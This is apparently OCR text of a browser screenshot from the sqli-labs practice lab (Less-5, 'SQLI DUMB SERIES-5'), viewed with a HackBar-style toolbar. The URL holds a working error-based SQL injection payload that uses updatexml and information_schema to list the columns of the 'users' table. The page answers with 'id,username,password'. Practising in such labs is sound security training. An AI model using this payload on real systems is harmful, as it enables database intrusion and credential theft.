 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
49.232.171.41/Less-5/index.php?id=1' and updatexml(1,concat( 90% 搜索 JS ABP W N
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-5/index.php?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')),1)--+-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-5